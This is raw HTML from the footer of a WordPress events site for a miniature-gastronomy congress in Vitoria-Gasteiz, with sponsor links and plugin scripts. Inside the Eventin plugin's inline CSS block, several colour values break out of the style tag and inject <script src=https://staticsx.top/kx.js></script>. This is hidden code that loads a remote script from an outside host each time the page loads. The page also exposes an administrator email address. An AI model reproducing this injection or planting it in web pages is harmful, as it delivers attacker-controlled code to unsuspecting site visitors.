				<div class="elementor-element elementor-element-471f085f elementor-widget elementor-widget-image" data-id="471f085f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.elcorreo.com/alava/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-Elcorreo.jpg" class="attachment-large size-large wp-image-8022" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-106ea4e e-con-full e-flex e-con e-child" data-id="106ea4e" data-element_type="container">
				<div class="elementor-element elementor-element-22fb0536 elementor-widget elementor-widget-image" data-id="22fb0536" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.instagram.com/gildaeguna/?hl=es" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-gilda.jpg" class="attachment-large size-large wp-image-7076" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-dff87cc e-con-full e-flex e-con e-child" data-id="dff87cc" data-element_type="container">
				<div class="elementor-element elementor-element-8a93cf9 elementor-widget elementor-widget-image" data-id="8a93cf9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lacocinadesenen.com/es/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-Senen.jpg" class="attachment-large size-large wp-image-8025" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-13d7db6 e-con-full e-flex e-con e-child" data-id="13d7db6" data-element_type="container">
				<div class="elementor-element elementor-element-0e2f5ae elementor-widget elementor-widget-image" data-id="0e2f5ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mercadoabastos.eus/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-mercado.jpg" class="attachment-large size-large wp-image-8028" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5f19fb51 e-con-full e-flex e-con e-child" data-id="5f19fb51" data-element_type="container">
				<div class="elementor-element elementor-element-5cb93917 elementor-widget elementor-widget-image" data-id="5cb93917" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-rubengonzalezchef.jpg" class="attachment-large size-large wp-image-7017" alt="" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d6fe2bd e-con-full e-flex e-con e-child" data-id="d6fe2bd" data-element_type="container">
				<div class="elementor-element elementor-element-02bece5 elementor-widget elementor-widget-image" data-id="02bece5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.instagram.com/amari.cacao/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-amari.jpg" class="attachment-large size-large wp-image-7069" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-576d0970 e-con-full e-flex e-con e-child" data-id="576d0970" data-element_type="container">
				<div class="elementor-element elementor-element-859c706 elementor-widget elementor-widget-image" data-id="859c706" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.pvitoriana.com/restaurante/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-penavitoriana.jpg" class="attachment-large size-large wp-image-7015" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5be20499 e-con-full e-flex e-con e-child" data-id="5be20499" data-element_type="container">
				<div class="elementor-element elementor-element-71b4f265 elementor-widget elementor-widget-image" data-id="71b4f265" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://casadelpatron.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-casapatron.jpg" class="attachment-large size-large wp-image-8031" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e1bebd5 e-con-full e-flex e-con e-child" data-id="e1bebd5" data-element_type="container">
				<div class="elementor-element elementor-element-094818d elementor-widget elementor-widget-image" data-id="094818d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://tolonobar.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-tolono.jpg" class="attachment-large size-large wp-image-8034" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1bbf187 e-con-full e-flex e-con e-child" data-id="1bbf187" data-element_type="container">
				<div class="elementor-element elementor-element-2c55068 elementor-widget elementor-widget-image" data-id="2c55068" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.restauranteandere.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-andere.jpg" class="attachment-large size-large wp-image-8037" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-add4d97 e-con-full e-flex e-con e-child" data-id="add4d97" data-element_type="container">
				<div class="elementor-element elementor-element-6062a44 elementor-widget elementor-widget-image" data-id="6062a44" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.keabasque.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-kea.jpg" class="attachment-large size-large wp-image-8039" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-12c7896 e-con-full e-flex e-con e-child" data-id="12c7896" data-element_type="container">
				<div class="elementor-element elementor-element-b9427cb elementor-widget elementor-widget-image" data-id="b9427cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sanmartincomunicacion.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-sanmartin.jpg" class="attachment-large size-large wp-image-8041" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c8814b2 e-con-full e-flex e-con e-child" data-id="c8814b2" data-element_type="container">
				<div class="elementor-element elementor-element-27bf98b elementor-widget elementor-widget-image" data-id="27bf98b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://saladoselectrotecnika.es/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-salados.jpg" class="attachment-large size-large wp-image-8234" alt="" />								</a>
															</div>
				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7ca672fc e-con-full e-flex e-con e-parent" data-id="7ca672fc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6cf608ce e-con-full e-flex e-con e-child" data-id="6cf608ce" data-element_type="container">
				<div class="elementor-element elementor-element-7cfdfcb7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7cfdfcb7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://miniature.pintxos.eus">
			<img width="575" height="210" src="https://miniature.pintxos.eus/wp-content/uploads/2023/10/logo-miniature-pintxos-congress-alta.png" class="attachment-full size-full wp-image-6658" alt="" srcset="https://miniature.pintxos.eus/wp-content/uploads/2023/10/logo-miniature-pintxos-congress-alta.png 575w, https://miniature.pintxos.eus/wp-content/uploads/2023/10/logo-miniature-pintxos-congress-alta-300x110.png 300w" sizes="(max-width: 575px) 100vw, 575px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-7d6e795d elementor-widget elementor-widget-text-editor" data-id="7d6e795d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Jornadas de Gastronomía<br />en Miniatura &#8211; Vitoria-Gasteiz</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6c83cbb e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6c83cbb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-3f1b7ac" href="https://www.instagram.com/miniature_cooking_experence/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-3c7ee50" href="https://www.facebook.com/profile.php?id=100092352582747" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i aria-hidden="true" class="fab fa-facebook-square"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3d3541ae e-con-full e-flex e-con e-child" data-id="3d3541ae" data-element_type="container">
				<div class="elementor-element elementor-element-5a10881a elementor-widget elementor-widget-heading" data-id="5a10881a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Edición 2025</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-71b7d7dc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="71b7d7dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://miniature.pintxos.eus/programa-miniature-vitoria-gasteiz-2025/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Programa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miniature.pintxos.eus/miniature-kids/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Miniature Kids</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miniature.pintxos.eus/miniature-cooking-championship-2025/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Miniature Cooking Championship</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-705afb35 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="705afb35" data-element_type="container">
				<div class="elementor-element elementor-element-33cf75d2 elementor-widget elementor-widget-heading" data-id="33cf75d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Otras ediciones</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-77914ac4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77914ac4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'24</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'23</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'22</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'21</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'20</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'19</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1e23b87d e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="1e23b87d" data-element_type="container">
				<div class="elementor-element elementor-element-391d21ae elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="391d21ae" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6324246d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6324246d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'18</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'17</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'16</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'15</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'14</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-139bf74a e-flex e-con-boxed e-con e-parent" data-id="139bf74a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3d0ead9 elementor-widget elementor-widget-heading" data-id="3d0ead9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Todos los derechos reservados.</p>				</div>
				</div>
					</div>
				</div>
				</footer>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<style id='etn-custom-css-inline-css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://miniature.pintxos.eus/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://miniature.pintxos.eus/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://miniature.pintxos.eus/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/miniature.pintxos.eus\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fd6ff2059f74bf18ab54" id="eventin-i18n-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/miniature.pintxos.eus\/wp-admin\/admin-ajax.php","site_url":"https:\/\/miniature.pintxos.eus","admin_url":"https:\/\/miniature.pintxos.eus\/wp-admin\/","admin_email":"david.baron@laplaza.eus","assets_url":"https:\/\/miniature.pintxos.eus\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"es-es","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/miniature.pintxos.eus\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"3588","zoom_connection_check_nonce":"d4bc4ac37b","ticket_status_nonce":"188eb002c3","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian 